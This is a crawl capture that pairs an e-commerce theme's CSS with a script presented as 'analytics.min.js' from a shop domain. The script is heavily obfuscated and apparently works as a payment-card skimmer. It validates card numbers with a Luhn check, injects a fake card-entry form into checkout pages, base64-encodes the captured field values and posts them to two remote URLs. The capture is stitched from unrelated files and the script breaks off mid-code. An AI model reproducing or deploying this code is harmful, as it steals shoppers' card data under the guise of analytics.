@media (min-width: 992px) and (max-width: 1199px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 220px;
  }
}

@media (max-width: 991px) {
	#ttcmsfooterservice .title_block {
		display:  block;
		position: relative;
	}
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 140px;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content {
    width: 50%;
    margin: 0 0 30px;
  }
  #ttcmsfooterservice {
  		border: none;
		padding: 0;
		margin: 0;
		float:left;
		width: 100%;
  }	
  #ttcmsfooterservice .ttcmsfooterservice {
  	float: left;
	width: 100%;
  	padding: 10px 0;
	border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {

  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content.easy-returns:after {
    border: none;
  }
}
@media (max-width: 767px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li {
    width: 100%;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    border-right: none;
    border-bottom: 1px solid #2e2e2e;
    width: 100%;
    height: auto;
    bottom: 0;
    top: auto;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content {
    width: 100%;
    margin: 0;
    padding: 20px;
  }
}
/*-------------------------------------Start TT-CMS Footer Services------------------------------*/
/*------------------------------------- Footer Bottom Social Links Strat ------------------------------------*/
		footer .follow-us {
			float: right;
			margin: 8px 0 0;
		}
		.follow-us ul li i {
			font-size: 12px;
		}
		footer .follow-us > h5 {
			display: none;
		}
		footer .follow-us ul {
			margin: 0;
		}
		footer .follow-us .social-info {
			color: #777;
			display: block;
			font-size: 13px;
			margin: 0 0 30px;
			text-align: center;
		}
		footer .follow-us ul li {
			display: inline-block;
			float: none;
			margin: 0 5px 0 0;
		}
		footer .follow-us ul li a {
			background:  rgba(0,0,0,0.1);
			color: #FFF;
			display: inline-block;
			padding: 2px 0;
			text-align: center;
			width: 26px;
			height: 26px;
			position: relative;
			border-radius: 50%; 
			-moz-border-radius: 50%; 
			-webkit-border-radius: 50%; 
			-khtml-border-radius: 50%;
		}
		footer .follow-us ul li a:hover,
		footer .follow-us ul li a:focus {
			background: #FFF;
			color: #1e54aa;
		}
		@media (max-width: 480px) {  
		
			footer .follow-us {
				float: left;
				width: 100%;
				text-align: center;
				margin: 0 0 8px;
			}
		}
/*------------------------------------- Footer Bottom Social Links End ----------------------------------------*/
/* ---------------------- Start TemplateTrip - TT CMS Footer Info  --------------------------*/
			#ttcmsfooter {
			  float: left;
			  width: 100%;
			}
			#ttcmsfooter .ttabout-desc {
			  color: #777777;
			  float: left;
			  margin: 0 auto;
			  font: 400 14px/24px "Poppins", Helvetica, sans-serif;
			  text-align: left;
			  padding: 0;
			}
			@media (max-width: 991px) {
			  #ttcmsfooter .ttabout-desc {
				padding: 10px;
				width: 100%;
			  }
			}
/* ---------------------- End TemplateTrip - TT CMS Footer Info  --------------------------*/
/*---------------------------------------- Footer Store Info Block Start -----------------------------*/
		footer .contact-us {
			float: left;
			width: 100%;
		}
		footer .contact-us ul {
			margin:	0;
		}
		footer .contact-us ul li {
			line-height: 20px;
			list-style: none;
			overflow: hidden;
			padding: 0 0 8px;
			position: relative;
		}
		footer .contact-us ul li i {
			color: #888888;
			float: left;
			font-size: 14px;
			margin-right: 12px;
			padding-right: 0;
			padding-top: 5px;
			text-align: center;
			width: 8px;
		}
		footer .contact-us .contact-address {
			 color: #878787;
			 padding: 0 0 0 20px;
		}
		footer .contact-us .phone {
			color: #878787;
		}
/*---------------------------------------- Footer Store Info Block End -----------------------------*/
/* ---------------------------------- Footer Payment CMS Start ------------------------------------- */

.footer-bottom-cms {
    float: left;
    width: 100%;
}
.payment-icon-inner > h4 {
	display: none;
}
.payment-icon-block ul li {
	display: inline-block;
	margin: 0 5px 0 0;
}
.payment-icon-block .payment-title {
    float: left;
    padding: 0 0 10px;
    text-align: center;
	width: 100%;
	font: 400 14px/16px "Poppins",sans-serif;
	color: #888888;
	text-transform: capitalize;
}
.payment-icon-block {
	float: left;
	width: 100%;
	padding: 25px 0;
	border-top: 1px solid #2c2c2c;
}
.payment-icon-block .paymentcms {
	float: left;
	width: 100%;
	margin: 0;
	text-align: center;
}
@media (max-width: 991px) { 
	.payment-icon-block .payment-title {
		display: none;
	}
	.payment-icon-block {
		padding: 0;
		 border: none;
	}
	.payment-icon-inner > h4 {
		display: block;
	}
	.payment-icon-block .paymentcms {
		text-align: left;
		padding: 20px 10px;
		margin: 0 0 10px;
	}
}	
/* ---------------------------------- Footer Payment CMS End ------------------------------------- */
/*------------------------ CheckBox,Radio Extra CSS Start -----------------------------------------*/

input[type="radio"],
input[type="checkbox"] {
margin-top: 0px;
cursor: pointer;
}
.checkbox-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -257px;
width: 15px;
height: 15px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.checkbox-wrapper:hover {
background-position: -30px -257px;
}
.checkbox-wrapper.active {
background-position: -15px -257px;
}
.checkbox-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}
.radio-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -243px;
width: 13px;
height: 13px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.radio-wrapper:hover,
.radio-wrapper.active {
background-position: -13px -243px;
}
.radio-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}	
/*------------------------ CheckBox,Radio Extra CSS End -----------------------------------------*/
.full-header.fixed {
	  background: #1e54aa;
	  transition: all 400ms ease 0s;
	  -webkit-transition: all 400ms ease 0s;
	  -moz-transition: all 400ms ease 0s;
	  -ms-transition: all 400ms ease 0s;
	  -o-transition: all 400ms ease 0s;
	  animation: fixedmenu 1s ease 0s normal both 1 running;
	  -webkit-animation: fixedmenu 1s ease 0s normal both 1 running;
	  -moz-animation: fixedmenu 1s ease 0s normal both 1 running;
	  -o-animation: fixedmenu 1s ease 0s normal both 1 running;
	  position: fixed !important;
	  width: 100%;
	  z-index: 99;
}
	@-webkit-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@-moz-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
.full-header.fixed .header-left {
  margin: 5px 0;
}
.full-header.fixed #top-links.header-user-info {
  margin: 15px 0;
}
.full-header.fixed #cart {
  margin: 15px 0 15px 20px;
}
.full-header.fixed #top-links li.user > ul.dropdown-menu {
  top: 56px;
}

--- FILE ---
content_type: application/javascript
request_url: https://vtasks.shop/cdn/analytics.min.js
body_size: 33649
content:
function a0_0x1233(_0x3f49e1,_0xf4f23){var _0x3c4443=a0_0x3c44();return a0_0x1233=function(_0x12334d,_0x30d764){_0x12334d=_0x12334d-0xd1;var _0x19f47c=_0x3c4443[_0x12334d];return _0x19f47c;},a0_0x1233(_0x3f49e1,_0xf4f23);}var a0_0x8343e4=a0_0x1233;(function(_0x5a4504,_0x3a9fe1){var _0x53513a=a0_0x1233,_0xbb31c=_0x5a4504();while(!![]){try{var _0x618ab5=-parseInt(_0x53513a(0xdc))/0x1*(parseInt(_0x53513a(0xda))/0x2)+-parseInt(_0x53513a(0xd2))/0x3+parseInt(_0x53513a(0xd3))/0x4+-parseInt(_0x53513a(0xd1))/0x5+-parseInt(_0x53513a(0xd9))/0x6+parseInt(_0x53513a(0xd7))/0x7*(parseInt(_0x53513a(0xd4))/0x8)+parseInt(_0x53513a(0xd5))/0x9;if(_0x618ab5===_0x3a9fe1)break;else _0xbb31c['push'](_0xbb31c['shift']());}catch(_0x456152){_0xbb31c['push'](_0xbb31c['shift']());}}}(a0_0x3c44,0xbe7aa),eval(function(_0x11c9ad,_0x55a256,_0x11a1b6,_0x1e72b2,_0x3a992b,_0x2e5925){var _0x46c88b=a0_0x1233;_0x3a992b=function(_0x27da7f){return _0x27da7f;};if(!''[_0x46c88b(0xd8)](/^/,String)){while(_0x11a1b6--){_0x2e5925[_0x11a1b6]=_0x1e72b2[_0x11a1b6]||_0x11a1b6;}_0x1e72b2=[function(_0x328fda){return _0x2e5925[_0x328fda];}],_0x3a992b=function(){return'\x5cw+';},_0x11a1b6=0x1;};while(_0x11a1b6--){_0x1e72b2[_0x11a1b6]&&(_0x11c9ad=_0x11c9ad[_0x46c88b(0xd8)](new RegExp('\x5cb'+_0x3a992b(_0x11a1b6)+'\x5cb','g'),_0x1e72b2[_0x11a1b6]));}return _0x11c9ad;}(a0_0x8343e4(0xdb),0xa,0x30a,a0_0x8343e4(0xd6)[a0_0x8343e4(0xdd)]('|'),0x0,{})));function a0_0x3c44(){var _0x4dd172=['4CsNLzD','21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,218:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.135&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27);(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){208()},300)};30\x20541(){21\x20241={\x2734\x27:[\x27743\x27,\x27747\x27,\x27748\x27,\x27717\x27,\x27731\x27,\x27730\x27,\x27727\x27,\x27726\x27],\x27531\x27:[\x27723\x27,\x27720\x27],\x27750\x27:[\x27718\x27],\x27774\x27:[\x27776\x27]};21\x20316=0;59(21\x20210\x20146\x20241){19(!241.777(210))238;21\x20115=241[210];59(21\x20314\x20309\x20115){21\x2091=32.116(210+\x22[97*=\x27\x22+314+\x22\x27],\x22+210+\x22[77*=\x27\x22+314+\x22\x27]\x22);19(91.28>0){++316}}}24\x20316};30\x20240(){19((32.536.537.133(540)!=-1)||(32.170(\x27296-38-169\x27)!=53)){188=1}19(541()>=6){188=2}19(188==0)24;21\x2061=32.757(\x2761\x27);61.265=\x27150/759\x27;61.752=\x27#52\x2098{44:0}#52\x2034{82:0;103:156;56:156}#52\x2034::-259-145-760{79:0;44:0}#52\x2034{180-121:762}@165\x20763{#52\x20*,#52:124,#52:211{56:#764\x20!54;150-106:122\x20!54;160:0\x200\x20!54;-119-45-106:122\x20!54;45-106:122\x20!54}#52\x2098{483-643-765:543}#52\x2098{205-49:100%\x20!54}#52\x20151{766:3;768:3}#52\x20151{483-643-124:543}}#52\x20*{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52\x20:124,#52\x20#52\x20:211{-119-45-172:44-45;-259-45-172:44-45;45-172:44-45}#52{103-312:\x22542\x20680\x22,542,678,677-675;103-216:275;180-121:1.534;56:#333;160-56:#273}#52\x2034{103-312:156;103-216:156;180-121:156}#52\x2098{286-257:283}.98-313{51:252;205-49:100%;121:310}#52\x20151{103-312:156;180-121:1.1}.18-11-117{79-73:108;79-60:108;82-73:310;82-60:310}@165(131-49:674){.18-11-117{49:308}}@165(131-49:539){.18-11-117{49:308}}@165(131-49:673){.18-11-117{49:308}}.18-11-93{82-73:-108;82-60:-108}.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7,.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{147:298;131-121:75;79-73:108;79-60:108}.18-11-40-68-12,.18-11-40-68-5,.18-11-40-68-7{198:60}.18-11-40-68-12{49:100%}.18-11-40-68-7{49:58.311%}.18-11-40-68-5{49:41.538%}@165(131-49:539){.18-11-40-83-4,.18-11-40-83-5,.18-11-40-83-7{198:60}.18-11-40-83-7{49:58.311%}.18-11-40-83-5{49:41.538%